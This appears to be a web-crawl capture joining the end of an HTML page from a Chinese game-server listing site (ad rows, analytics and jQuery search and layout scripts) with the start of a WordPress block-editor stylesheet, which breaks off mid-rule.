            <td class="searchImgBox"><a href="http://202.189.15.186:678/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')" target="_blank" class="rk rkk">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                
            </td> -->
           
        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://103.88.34.113:17006/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">１９５刺影合击█</a></td>
            <td><a href="https://103.88.34.113:17006/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">１８５凤舞合击█</a></td>
            <td class="time">01月23日/通宵推荐
                </td>
            <td>█无主播█无团队</td>
            <td class='tl'>★█元宝是一切█自动挂机█第三天合区█★- <span style='color:#0000ff'>推荐</span></td>
            <td>正版双授权█</td>
            <td class="searchImgBox"><a href="https://103.88.34.113:17006/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')" target="_blank" class="rk rkk">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                
            </td> -->
           
        </tr>   
                                </tbody></table>
  </div>
  
  <!-- 右侧导航-->
    <!-- 左侧广告位 -->
  
  <div class="videoPlayBox">
    <div class="shadow"></div>
    <!-- <video controls="controls" width="600" height="340" id="videoPlay" class="videoPlay" autoplay="" tabindex="2" mediatype="video" src=""></video> -->
    <iframe id="videoFrame" width="600" height="340" src="" class="videoPlay"></iframe>
  </div>
  <div style="display: none">
      <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?103894bd0d6ec3dafcb43368d0eadfad";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </div>
  <script>
    function getRandomArrayElements(arr, count) {
      var shuffled = arr.slice(0), i = arr.length, min = i - count, temp, index;
      while (i-- > min) {
          index = Math.floor((i + 1) * Math.random());
          temp = shuffled[index];
          shuffled[index] = shuffled[i];
          shuffled[i] = temp;
      }
      return shuffled.slice(min);
    }
    function getItem(){
      var search_txt = $("#search_txt");//输入框
      var item =[];
      $('#versions').find('li').each(function() {
        var html = $(this).find('a').html();
        item.push(html);
      })
      item.splice(0,1);
      var obj = getRandomArrayElements(item, 5)
      return obj;
    }
	
    var obj = getItem();
    var html = "";
    for(var i=0; i<obj.length;i++){
      html +='<li>'+obj[i]+'</li>';
        if(i == 0){
            $('#makeinp').attr('placeholder',obj[i]);
        }
    }
    $('#typenum').append(html);
    bodyevent("#typenum","#makeupCo","");

    function play(_this){
      var src = $(_this).attr('data-src');
      src = src.replace(/\=/g,'%3D');
      var videoPlay=$('#videoPlay')[0];
      $('.videoPlayBox').show();

      src  = encodeURIComponent(src);
             $('#videoFrame').attr('src','/playvideo/?u=' + src);
      
  
      $('.shadow').on('click',function(e){
        $('.videoPlayBox').hide();
        $('#videoFrame').attr('src','');
      })
        UserEvent(UserEventType.PLAY,"开服表","播放视频",1,'首页统计')
    }
    function searchFun(){
      $('#nodata1').hide();
      var search_txt = $("#makeupCo");
      var txt = search_txt.val();
      var date=$("#choose_txt").attr("data-tx");
      var index=$("#choose_txt").attr("data-id");
	  //console.log(txt);
	 // console.log(date);
	  //console.log(index);
        if($.trim(txt)!="" || $.trim(date)!=""){
          var tb = $("#tableCont table tr:not('#theader')").hide();
          var lenght = tb.filter(":contains('"+txt+"')").filter(":contains('"+date+"')").length;
          if(index==1){
            tb.filter(":contains('"+txt+"')").filter(":contains('今日')").show();
            tb.filter(":contains('"+txt+"')").filter(":contains('"+date+"')").show()
            var len1 = tb.filter(":contains('"+txt+"')").filter(":contains('今日')").show().length;
            var len2 = tb.filter(":contains('"+txt+"')").filter(":contains('"+date+"')").show().length;
            $("#table1 thead tr").show();
           // console.log(len2);
            if(len1+len2==0){
              $('#nodata1').show();
            }
          }else{
            var tmp = tb.filter(":contains('"+txt+"')").filter(":contains('"+date+"')");
            var tmp0 = tmp.length;
            var tmpdate = $("#choose_data").children().eq(1).attr("data-tx");
			//console.log(tmpdate);
            var tmp1 = tmp.filter(":contains('"+tmpdate+"')").length;
            var tmp2 = tmp.filter(":contains('今日')").length;
            var flat = tmp0 - tmp1 - tmp2;
            if(tmp1+tmp2 > 0 ){
              $("#table1 thead tr").show();
            }
            if(flat > 0){
              $("#table2 thead tr").show();
            }
            if(flat+tmp1+tmp2==0){
              $("#table1 thead tr").show();
              $('#nodata1').show();
            }
            tb.filter(":contains('"+txt+"')").filter(":contains('"+date+"')").show();

          }

            var strTxt = $.trim(txt);
            if(strTxt!=""){
                var isrec = false;
                for(var i = 0;i < $("#typenum").children().length;i++){
                    isrec = txt == $("#typenum").children().eq(i).html();
                    if(isrec){ break; }
                }
                if(isrec)UserEvent(UserEventType.SEARCH,"搜索统计","推荐关键字",1,'首页统计',strTxt);
                else UserEvent(UserEventType.SEARCH,"搜索统计","自定义搜索",1,'首页统计',strTxt);
            }
            if($.trim(date)!="")UserEvent(UserEventType.SEARCH,"搜索统计","日期查询",1,'首页统计',date);

        }else{
          $("#tableCont table tr:not('#theader')").show();
          $('#nodata1').hide();
        }

    }
    function resetFun(){
      $('#nodata1').hide();
      var search_txt = $("#makeupCo");
      var txt=$(".search-input").val('');
      $(".search-date option:first").prop("selected", 'selected'); 
      $(".search-sel option:first").prop("selected", 'selected'); 
      searchFun();
	  }

    function searchVsFun(_this){
      var txt=$("#makeupCo").val();
	  var date=$("#choose_txt").attr("data-tx");
      var index=$("#choose_txt").attr("data-id");
     // var date=$(".search-date").find("option:selected").val();
      var vs = $(_this).attr('title');
      //var index=$(".search-date").find("option:selected").index();

        if($.trim(txt)!="" || $.trim(date)!="" || $.trim(vs)!=""){
          var tb = $("#tableCont table tr:not('#theader')").hide();
          var lenght = tb.filter(":contains('"+txt+"')").filter(":contains('"+date+"')").filter(":contains('"+vs+"')").length;
          if(index==1){
            tb.filter(":contains('"+txt+"')").filter(":contains('今日')").filter(":contains('"+vs+"')").show();
            tb.filter(":contains('"+txt+"')").filter(":contains('"+date+"')").filter(":contains('"+vs+"')").show()
            var len1 = tb.filter(":contains('"+txt+"')").filter(":contains('今日')").filter(":contains('"+vs+"')").show().length;
            var len2 = tb.filter(":contains('"+txt+"')").filter(":contains('"+date+"')").filter(":contains('"+vs+"')").show().length;
            $("#table1 thead tr").show();
            //console.log(len2);
            if(len1+len2==0){
              $('#nodata1').show();
            }
          }else{
            var tmp = tb.filter(":contains('"+txt+"')").filter(":contains('"+date+"')").filter(":contains('"+vs+"')");
            var tmp0 = tmp.length;
           // var tmpdate = $(".search-date").find("option:eq(1)").val();
		   var tmpdate = $("#choose_data").children().eq(1).attr("data-tx");
            var tmp1 = tmp.filter(":contains('"+tmpdate+"')").filter(":contains('"+vs+"')").length;
            var tmp2 = tmp.filter(":contains('今日')").filter(":contains('"+vs+"')").length;
            var flat = tmp0 - tmp1 - tmp2;
            if(tmp1+tmp2 > 0 ){
              $("#table1 thead tr").show();
            }
            if(flat > 0){
              $("#table2 thead tr").show();
            }
            if(flat+tmp1+tmp2==0){
              $("#table1 thead tr").show();
              $('#nodata1').show();
            }
            tb.filter(":contains('"+txt+"')").filter(":contains('"+date+"')").filter(":contains('"+vs+"')").show();
          }
            UserEvent(UserEventType.SEARCH,"搜索统计","版本查询",1,'首页统计',vs);
        }else{
          $("#tableCont table tr:not('#theader')").show();
          $('#nodata1').hide();
        }
    }

	
    function btnSelectFun(_this){
      var val = $(_this).html();
      $("#search_txt").val(val);
      $('#text-option').css('display','none'); 
    }
 
    $(document).keyup(function(event){
      if(event.keyCode ==13){
        searchFun();
      }
    });

        var mySwiper  = new Swiper('.swiper-container', {
        direction: 'horizontal',
        height: 40,
        loop: true,
        autoplay: true,
        autoplayDisableOnInteraction : false,

    });
    

	
	//导航右侧判断
	function navRight(){
			var nav = $("#navRight").children();
				nav.each(function(i){
					var that = $(this);
					var t = that.attr("data-t");
					if(t == null || t==''|| t == undefined){
						return false;
					}else{
						if(t.indexOf("设为首页") != -1){
						var a = nav.eq(i).find("a");
						a.attr('target','_self');
						var url = a.attr("href");
						a.attr('href','javascript:setHome("' + url + '")');
					}
					if(t.indexOf("收藏本站") != -1){
						var a = nav.eq(i).find("a");
						var url = a.attr("href");
						a.attr('target','_self');
						a.attr('href','javascript:addFav("' + url + '","' + "55t.com" +  '")');
					}
					}
				})
	}
	navRight();
  //选择关键字
  var makeupCo = $("#makeupCo"),typenum= $("#typenum"),iskey = false;
  makeupCo.click(function(e){
    typenum.show();
    iskey = true;
    e.stopPropagation();
  })
  typenum.children().bind("click",function(){
    var txt = $(this).text();
    makeupCo.val(txt);
  })
	//选择日期
	var choose = $("#choose"),choose_txt = $("#choose_txt"),choose_data = $("#choose_data"),isf= false;
  choose_data.children().eq(1).text("今日");
  choose.click(function(e){
    choose_data.show();
    isf = true;
    e.stopPropagation();
  })
	choose_data.children().bind("click",function(){
			var txt = $(this).text();
			var tx = $(this).attr("data-tx");
			var _index = $(this).index();
			choose_txt.text(txt);
			choose_txt.attr("data-id",_index);
			choose_txt.attr("data-tx",tx);
			
	})
  document.body.onclick=function(){
      if(isf){
        choose_data.hide();
        isf= false;
       }
       if(iskey){
        typenum.hide();
        iskey = false
       }
   }
  
    function CPos(x, y)
    {
        this.x = x;
        this.y = y;
    }
    /**
     * 得到对象的相对浏览器的坐标
     */
    function GetObjPos(ATarget)
    {
        var target = ATarget;
        var pos = new CPos(target.offsetLeft, target.offsetTop);

        var target = target.offsetParent;
        while (target)
        {
            pos.x += target.offsetLeft;
            pos.y += target.offsetTop;

            target = target.offsetParent
        }
        return pos;
    }

    function getElementPos(elementId){
        var ua = navigator.userAgent.toLowerCase();
        var isOpera = (ua.indexOf('opera') != -1);
        var isIE = (ua.indexOf('msie') != -1 && !isOpera); // not opera spoof
        var el = document.getElementById(elementId);
        if (el.parentNode === null || el.style.display == 'none') {
            return false;
        }
        var parent = null;
        var pos = [];
        var box;
        if (el.getBoundingClientRect) //IE
        {
            box = el.getBoundingClientRect();
            var scrollTop = Math.max(document.documentElement.scrollTop, document.body.scrollTop);
            var scrollLeft = Math.max(document.documentElement.scrollLeft, document.body.scrollLeft);
            return {
                x: box.left + scrollLeft,
                y: box.top + scrollTop
            };
        }
        else
        if (document.getBoxObjectFor) // gecko
        {
            box = document.getBoxObjectFor(el);
            var borderLeft = (el.style.borderLeftWidth) ? parseInt(el.style.borderLeftWidth) : 0;
            var borderTop = (el.style.borderTopWidth) ? parseInt(el.style.borderTopWidth) : 0;
            pos = [box.x - borderLeft, box.y - borderTop];
        }
        else
        {
            pos = [el.offsetLeft, el.offsetTop];
            parent = el.offsetParent;
            if (parent != el) {
                while (parent) {
                    pos[0] += parent.offsetLeft;
                    pos[1] += parent.offsetTop;
                    parent = parent.offsetParent;
                }
            }
            if (ua.indexOf('opera') != -1 || (ua.indexOf('safari') != -1 && el.style.position == 'absolute'))

            {
                pos[0] -= document.body.offsetLeft;
                pos[1] -= document.body.offsetTop;
            }
        }
        if (el.parentNode) {
            parent = el.parentNode;
        }
        else {
            parent = null;
        }
        while (parent && parent.tagName != 'BODY' && parent.tagName != 'HTML') { // account for any scrolled

            ancestors
            pos[0] -= parent.scrollLeft;
            pos[1] -= parent.scrollTop;
            if (parent.parentNode) {
                parent = parent.parentNode;
            }
            else {
                parent = null;
            }
        }
        return {
            x: pos[0],
            y: pos[1]
        };
    }

    function adjustRightTool(){
        var x = getElementPos("table1")['x'];
        var tool = document.getElementById('rightTool');
        if(undefined != tool){
            if(x == false){
                tool.style.right = "100px";
            }else{
                tool.style.left = (x + 1200 + 40)+"px";
            }
        }

    }
	function adjustLeftTool(){
        var x = getElementPos("table1")['x'];
        var tool = document.getElementById('leftTool');
        //console.log(x);
        if(undefined != tool){
            if(x == false){
                tool.style.left = "-231px";
            }else{
                tool.style.left = (x + 0 - 231)+"px";
            }
        }
    }
    window.onresize = function(){
      adjustRightTool();
	  adjustLeftTool();
    }
    adjustRightTool();
	   adjustLeftTool();

          function syRunHorseLight() {
              if (syTimer != null) {
                  clearInterval(syTimer);
              }
              var oUl = document.getElementById("syNoticeUlNew");
              if(oUl != null){
                  oUl.innerHTML += oUl.innerHTML;
                  oUl.innerHTML += oUl.innerHTML;
                  oUl.innerHTML += oUl.innerHTML;
                  var lis = oUl.getElementsByTagName('li');
                  var lisTotalWidth = 0;
                  var resetWidth = 0;
                  for (var i = 0; i < lis.length; i++) {
                      lisTotalWidth += lis[i].offsetWidth;
                  }
                  for (var i = 1; i <= lis.length / 4; i++) {
                      resetWidth += lis[i].offsetWidth;
                  }
                  oUl.style.width = lisTotalWidth + 'px';
                  var left = 0;
                  syTimer = setInterval(function() {
                      left -= 1;
                      if (left <= -resetWidth) {
                          left = 0;
                      }
                      oUl.style.left = left + 'px';
                  }, 20)
                  // $("#syNoticeUlNew").hover(function() {
                  //     clearInterval(syTimer);
                  // }, function() {
                  //     clearInterval(syTimer);
                  //     syTimer = setInterval(function() {
                  //         left -= 1;
                  //         if (left <= -resetWidth) {
                  //             left = 0;
                  //         }
                  //         oUl.style.left = left + 'px';
                  //     }, 20);
                  // })
              }
          }
          var syTimer = null
          syRunHorseLight();
</script>
  <script>
      SetSitePage("首页");
      startStatistics("www.55t.com");
  </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://rongh.cn/skin/css/style.min.css
body_size: 6952
content:
.wp-block-audio figcaption {
	margin-top: .5em;
	margin-bottom: 1em;
	color: #555d66;
	text-align: center;
	font-size: 13px
}
.wp-block-audio audio {
	width: 100%;
	min-width: 300px
}
.block-editor-block-list__layout .reusable-block-edit-panel {
	align-items: center;
	background: #f8f9f9;
	color: #555d66;
	display: flex;
	flex-wrap: wrap;
	font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen-Sans, Ubuntu, Cantarell, Helvetica Neue, sans-serif;
	font-size: 13px;
	top: -14px;
	margin: 0 -14px;
	padding: 8px 14px;
	position: relative;
	border: 1px dashed rgba(145,151,162,.25);
	border-bottom: none
}
.block-editor-block-list__layout .block-editor-block-list__layout .reusable-block-edit-panel {
	margin: 0 -14px;
	padding: 8px 14px
}
.block-editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__spinner {
	margin: 0 5px
}
.block-editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__info {
	margin-right: auto
}
.block-editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__label {
	margin-right: 8px;
	white-space: nowrap;
	font-weight: 600
}
.block-editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__title {
	flex: 1 1 100%;
	font-size: 14px;
	height: 30px;
	margin: 4px 0 8px
}
.block-editor-block-list__layout .reusable-block-edit-panel .components-button.reusable-block-edit-panel__button {
	flex-shrink: 0
}
@media (min-width:960px) {
.block-editor-block-list__layout .reusable-block-edit-panel {
	flex-wrap: nowrap
}
.block-editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__title {
	margin: 0
}
.block-editor-block-list__layout .reusable-block-edit-panel .components-button.reusable-block-edit-panel__button {
	margin: 0 0 0 5px
}
}
.editor-block-list__layout .is-selected .reusable-block-edit-panel {
	border-color: rgba(66,88,99,.4) rgba(66,88,99,.4) rgba(66,88,99,.4) transparent
}
.is-dark-theme .editor-block-list__layout .is-selected .reusable-block-edit-panel {
	border-color: hsla(0,0%,100%,.45) hsla(0,0%,100%,.45) hsla(0,0%,100%,.45) transparent
}
.block-editor-block-list__layout .reusable-block-indicator {
	background: #fff;
	border: 1px dashed #e2e4e7;
	color: #555d66;
	top: -14px;
	height: 30px;
	padding: 4px;
	position: absolute;
	z-index: 1;
	width: 30px;
	right: -14px
}
.wp-block-button {
	color: #fff;
	margin-bottom: 1.5em
}
.wp-block-button.aligncenter {
	text-align: center
}
.wp-block-button.alignright {
	text-align: right
}
.wp-block-button__link {
	background-color: #32373c;
	border: none;
	border-radius: 28px;
	box-shadow: none;
	color: inherit;
	cursor: pointer;
	display: inline-block;
	font-size: 18px;
	margin: 0;
	padding: 12px 24px;
	text-align: center;
	text-decoration: none;
	overflow-wrap: break-word
}
.wp-block-button__link:active, .wp-block-button__link:focus, .wp-block-button__link:hover, .wp-block-button__link:visited {
	color: inherit
}
.is-style-squared .wp-block-button__link {
	border-radius: 0
}
.is-style-outline {
	color: #32373c
}
.is-style-outline .wp-block-button__link {
	background-color: transparent;
	border: 2px solid
}
.wp-block-calendar {
	text-align: center
}
.wp-block-calendar tbody td, .wp-block-calendar th {
	padding: 4px;
	border: 1px solid #e2e4e7
}
.wp-block-calendar tfoot td {
	border: none
}
.wp-block-calendar table {
	width: 100%;
	border-collapse: collapse;
	font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen-Sans, Ubuntu, Cantarell, Helvetica Neue, sans-serif
}
.wp-block-calendar table th {
	font-weight: 440;
	background: #edeff0
}
.wp-block-calendar a {
	text-decoration: underline
}
.wp-block-calendar tfoot a {
	color: #00739c
}
.wp-block-calendar table caption, .wp-block-calendar table tbody {
	color: #40464d
}
.wp-block-categories.alignleft {
	margin-right: 2em
}
.wp-block-categories.alignright {
	margin-left: 2em
}
.wp-block-columns {
	display: flex;
	flex-wrap: wrap
}
@media (min-width:782px) {
.wp-block-columns {
	flex-wrap: nowrap
}
}
.wp-block-column {
	flex-grow: 1;
	margin-bottom: 1em;
	flex-basis: 100%;
	min-width: 0;
	word-break: break-word;
	overflow-wrap: break-word
}
@media (min-width:600px) {
.wp-block-column {
	flex-basis: calc(50% - 16px);
	flex-grow: 0
}
.wp-block-column:nth-child(2n) {
	margin-left: 32px
}
}
@media (min-width:782px) {
.wp-block-column:not(:first-child) {
	margin-left: 32px
}
}
.wp-block-cover, .wp-block-cover-image {
	position: relative;
	background-color: #000;
	background-size: cover;
	background-position: 50%;
	min-height: 430px;
	width: 100%;
	margin: 0 0 1.5em;
	display: flex;
	justify-content: center;
	align-items: center;
	overflow: hidden
}
.wp-block-cover-image.has-left-content, .wp-block-cover.has-left-content {
	justify-content: flex-start
}
.wp-block-cover-image.has-left-content .wp-block-cover-image-text, .wp-block-cover-image.has-left-content .wp-block-cover-text, .wp-block-cover-image.has-left-content h2, .wp-block-cover.has-left-content .wp-block-cover-image-text, .wp-block-cover.has-left-content .wp-block-cover-text, .wp-block-cover.has-left-content h2 {
	margin-left: 0;
	text-align: left
}
.wp-block-cover-image.has-right-content, .wp-block-cover.has-right-content {
	justify-content: flex-end
}
.wp-block-cover-image.has-right-content .wp-block-cover-image-text, .wp-block-cover-image.has-right-content .wp-block-cover-text, .wp-block-cover-image.has-right-content h2, .wp-block-cover.has-right-content .wp-block-cover-image-text, .wp-block-cover.has-right-content .wp-block-cover-text, .wp-block-cover.has-right-content h2 {
	margin-right: 0;
	text-align: right
}
.wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2, .wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2 {
	color: #fff;
	font-size: 2em;
	line-height: 1.25;
	z-index: 1;
	margin-bottom: 0;
	max-width: 610px;
	padding: 14px;
	text-align: center
}
.wp-block-cover-image .wp-block-cover-image-text a, .wp-block-cover-image .wp-block-cover-image-text a:active, .wp-block-cover-image .wp-block-cover-image-text a:focus, .wp-block-cover-image .wp-block-cover-image-text a:hover, .wp-block-cover-image .wp-block-cover-text a, .wp-block-cover-image .wp-block-cover-text a:active, .wp-block-cover-image .wp-block-cover-text a:focus, .wp-block-cover-image .wp-block-cover-text a:hover, .wp-block-cover-image h2 a, .wp-block-cover-image h2 a:active, .wp-block-cover-image h2 a:focus, .wp-block-cover-image h2 a:hover, .wp-block-cover .wp-block-cover-image-text a, .wp-block-cover .wp-block-cover-image-text a:active, .wp-block-cover .wp-block-cover-image-text a:focus, .wp-block-cover .wp-block-cover-image-text a:hover, .wp-block-cover .wp-block-cover-text a, .wp-block-cover .wp-block-cover-text a:active, .wp-block-cover .wp-block-cover-text a:focus, .wp-block-cover .wp-block-cover-text a:hover, .wp-block-cover h2 a, .wp-block-cover h2 a:active, .wp-block-cover h2 a:focus, .wp-block-cover h2 a:hover {
	color: #fff
}
.wp-block-cover-image.has-parallax, .wp-block-cover.has-parallax {
	background-attachment: fixed
}
@supports (-webkit-overflow-scrolling:touch) {
.wp-block-cover-image.has-parallax, .wp-block-cover.has-parallax {
background-attachment:scroll
}
}
.wp-block-cover-image.has-background-dim:before, .wp-block-cover.has-background-dim:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-color: inherit;
	opacity: .5;
	z-index: 1
}
.wp-block-cover-image.has-background-dim.has-background-dim-10:before, .wp-block-cover.has-background-dim.has-background-dim-10:before {
	opacity: .1
}
.wp-block-cover-image.has-background-dim.has-background-dim-20:before, .wp-block-cover.has-background-dim.has-background-dim-20:before {
	opacity: .2
}
.wp-block-cover-image.has-background-dim.has-background-dim-30:before, .wp-block-cover.has-background-dim.has-background-dim-30:before {
	opacity: .3
}
.wp-block-cover-image.has-background-dim.has-background-dim-40:before, .wp-block-cover.has-background-dim.has-background-dim-40:before {
	opacity: .4
}
.wp-block-cover-image.has-background-dim.has-background-dim-50:before, .wp-block-cover.has-background-dim.has-background-dim-50:before {
	opacity: .5
}
.wp-block-cover-image.has-background-dim.has-background-dim-60:before, .wp-block-cover.has-background-dim.has-background-dim-60:before {
	opacity: .6
}
.wp-block-cover-image.has-background-dim.has-background-dim-70:before, .wp-block-cover.has-background-dim.has-background-dim-70:before {
	opacity: .7
}
.wp-block-cover-image.has-background-dim.has-background-dim-80:before, .wp-block-cover.has-background-dim.has-background-dim-80:before {
	opacity: .8
}
.wp-block-cover-image.has-background-dim.has-background-dim-90:before, .wp-block-cover.has-background-dim.has-background-dim-90:before {
	opacity: .9
}
.wp-block-cover-image.has-background-dim.has-background-dim-100:before, .wp-block-cover.has-background-dim.has-background-dim-100:before {
	opacity: 1
}
.wp-block-cover-image.alignleft, .wp-block-cover-image.alignright, .wp-block-cover.alignleft, .wp-block-cover.alignright {
	max-width: 305px;
	width: 100%
}
.wp-block-cover-image:after, .wp-block-cover:after {
	display: block;
	content: "";
	font-size: 0;
	min-height: inherit
}
@supports ((position:-webkit-sticky) or (position:sticky)) {
.wp-block-cover-image:after, .wp-block-cover:after {
content:none
}
}
.wp-block-cover-image.aligncenter, .wp-block-cover-image.alignleft, .wp-block-cover-image.alignright, .wp-block-cover.aligncenter, .wp-block-cover.alignleft, .wp-block-cover.alignright {
	display: flex
}
.wp-block-cover-image .wp-block-cover__inner-container, .wp-block-cover .wp-block-cover__inner-container {
	width: calc(100% - 70px);
	z-index: 1;
	color: #f8f9f9
}
.wp-block-cover-image .wp-block-subhead, .wp-block-cover-image h1, .wp-block-cover-image h2, .wp-block-cover-image h3, .wp-block-cover-image h4, .wp-block-cover-image h5, .wp-block-cover-image h6, .wp-block-cover-image p, .wp-block-cover .wp-block-subhead, .wp-block-cover h1, .wp-block-cover h2, .wp-block-cover h3, .wp-block-cover h4, .wp-block-cover h5, .wp-block-cover h6, .wp-block-cover p {
	color: inherit
}
.wp-block-cover__video-background {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translateX(-50%) translateY(-50%);
	width: 100%;
	height: 100%;
	z-index: 0;
	-o-object-fit: cover;
	object-fit: cover
}
.block-editor-block-list__block[data-type="core/embed"][data-align=left] .block-editor-block-list__block-edit, .block-editor-block-list__block[data-type="core/embed"][data-align=right] .block-editor-block-list__block-edit, .wp-block-embed.alignleft, .wp-block-embed.alignright {
	max-width: 360px;
	width: 100%
}
.wp-block-embed {
	margin-bottom: 1em
}
.wp-block-embed figcaption {
	margin-top: .5em;
	margin-bottom: 1em;
	color: #555d66;
	text-align: center;
	font-size: 13px
}
.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper {
	position: relative
}
.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before {
	content: "";
	display: block;
	padding-top: 50%
}
.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe, .wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%
}
.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before {
	padding-top: 42.85%
}
.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before {
	padding-top: 50%
}
.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before {
	padding-top: 56.25%
}
.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before {
	padding-top: 75%
}
.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before {
	padding-top: 100%
}
.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-6 .wp-block-embed__wrapper:before {
	padding-top: 66.66%
}
.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before {
	padding-top: 200%
}
.wp-block-file {
	margin-bottom: 1.5em
}
.wp-block-file.aligncenter {
	text-align: center
}
.wp-block-file.alignright {
	text-align: right
}
.wp-block-file .wp-block-file__button {
	background: #32373c;
	border-radius: 2em;
	color: #fff;
	font-size: 13px;
	padding: .5em 1em
}
.wp-block-file a.wp-block-file__button {
	text-decoration: none
}
.wp-block-file a.wp-block-file__button:active, .wp-block-file a.wp-block-file__button:focus, .wp-block-file a.wp-block-file__button:hover, .wp-block-file a.wp-block-file__button:visited {
	box-shadow: none;
	color: #fff;
	opacity: .85;
	text-decoration: none
}
.wp-block-file *+.wp-block-file__button {
	margin-left: .75em
}
.wp-block-gallery {
	display: flex;
	flex-wrap: wrap;
	list-style-type: none;
	padding: 0
}
.wp-block-gallery .blocks-gallery-image, .wp-block-gallery .blocks-gallery-item {
	margin: 0 16px 16px 0;
	display: flex;
	flex-grow: 1;
	flex-direction: column;
	justify-content: center;
	position: relative
}
.wp-block-gallery .blocks-gallery-image figure, .wp-block-gallery .blocks-gallery-item figure {
	margin: 0;
	height: 100%
}
@supports ((position:-webkit-sticky) or (position:sticky)) {
.wp-block-gallery .blocks-gallery-image figure, .wp-block-gallery .blocks-gallery-item figure {
display:flex;
align-items:flex-end;
justify-content:flex-start
}
}
.wp-block-gallery .blocks-gallery-image img, .wp-block-gallery .blocks-gallery-item img {
	display: block;
	max-width: 100%;
	height: auto;
	width: 100%
}
@supports ((position:-webkit-sticky) or (position:sticky)) {
.wp-block-gallery .blocks-gallery-image img, .wp-block-gallery .blocks-gallery-item img {
width:auto
}
}
.wp-block-gallery .blocks-gallery-image figcaption, .wp-block-gallery .blocks-gallery-item figcaption {
	position: absolute;
	bottom: 0;
	width: 100%;
	max-height: 100%;
	overflow: auto;
	padding: 40px 10px 9px;
	color: #fff;
	text-align: center;
	font-size: 13px;
	background: linear-gradient(0deg, rgba(0,0,0,.7), rgba(0,0,0,.3) 70%, transparent)
}
.wp-block-gallery .blocks-gallery-image figcaption img, .wp-block-gallery .blocks-gallery-item figcaption img {
	display: inline
}
.wp-block-gallery.is-cropped .blocks-gallery-image a, .wp-block-gallery.is-cropped .blocks-gallery-image img, .wp-block-gallery.is-cropped .blocks-gallery-item a, .wp-block-gallery.is-cropped .blocks-gallery-item img {
	width: 100%
}
@supports ((position:-webkit-sticky) or (position:sticky)) {
